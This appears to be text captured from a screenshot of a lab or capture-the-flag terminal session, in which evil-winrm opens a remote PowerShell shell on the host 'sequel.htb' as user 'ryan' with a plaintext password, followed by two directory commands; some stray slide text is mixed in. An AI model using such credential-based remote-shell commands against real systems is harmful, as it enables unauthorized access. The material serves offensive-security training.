 └─$ evil-winrm -i sequel.htb -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.7
Season 7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
on_proc() function is unimplemented on this machine
Bronze
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..